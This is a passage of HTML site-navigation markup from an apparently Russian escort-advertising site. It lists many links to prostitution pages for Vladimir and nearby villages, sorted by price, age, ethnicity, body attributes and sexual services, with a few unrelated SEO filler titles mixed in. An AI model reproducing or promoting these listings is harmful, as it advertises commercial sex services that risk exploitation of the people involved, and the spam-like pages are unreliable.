menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" 